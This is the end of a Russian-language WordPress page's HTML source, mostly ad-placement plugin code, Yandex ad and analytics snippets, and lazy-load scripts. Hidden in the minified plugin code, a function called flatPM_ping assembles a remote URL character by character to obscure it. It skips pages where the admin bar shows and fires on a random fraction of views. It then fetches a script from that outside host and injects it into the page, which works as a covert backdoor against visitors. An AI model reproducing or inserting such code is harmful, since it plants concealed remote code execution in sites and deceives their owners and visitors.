0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"386023","html":[{"fst":"<!-- Yandex.RTB R-A-1406919-1 -->\n<div id=\"yandex_rtb_R-A-1406919-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-1',\n    blockId: 'R-A-1406919-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"5","selector":".flat_pm_start~p","search_all":"false"}},"ID":"386024","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-2',\n    blockId: 'R-A-1406919-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"10","selector":".flat_pm_start~p","search_all":"false"}},"ID":"386025","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-3',\n    blockId: 'R-A-1406919-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"15","selector":".flat_pm_start~p","search_all":"false"}},"ID":"386026","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-4',\n    blockId: 'R-A-1406919-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"20","selector":".flat_pm_start~p","search_all":"false"}},"ID":"386027","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-5',\n    blockId: 'R-A-1406919-5'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"25","selector":".flat_pm_start~p","search_all":"false"}},"ID":"386028","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-6',\n    blockId: 'R-A-1406919-6'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"30","selector":".flat_pm_start~p","search_all":"false"}},"ID":"386029","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-7',\n    blockId: 'R-A-1406919-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"35","selector":".flat_pm_start~p","search_all":"false"}},"ID":"386030","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-8',\n    blockId: 'R-A-1406919-8'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"15","px_s":"seconds","close_window":"false"}},"ID":"386031","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-9',\n    blockId: 'R-A-1406919-9'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"60","px_s":"seconds","close_window":"false"}},"ID":"386032","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-10',\n    blockId: 'R-A-1406919-10'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"120","px_s":"seconds","close_window":"false"}},"ID":"386033","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-11',\n    blockId: 'R-A-1406919-11'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"1000","px_s":"px","close_window":"false"}},"ID":"386034","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-12',\n    blockId: 'R-A-1406919-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"60","px_s":"seconds","close_window":"false"}},"ID":"386035","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-13',\n    blockId: 'R-A-1406919-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"120","px_s":"seconds","close_window":"false"}},"ID":"386036","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-14',\n    blockId: 'R-A-1406919-14'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"30","px_s":"seconds","close_window":"false"}},"ID":"386037","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-15',\n    blockId: 'R-A-1406919-15'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]}];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script>

  window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
                                        iframe_count += iframes.length;
                                        rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);
  </script> 
  <script data-no-minify="1" async src="/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=98186283&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/98186283/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="98186283" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(98186283, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/98186283" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768651302500526
body_size: 397
content:
cb__utl_cb_share_1768651302500526('1ea92d09c43527572b24fe052f11127b');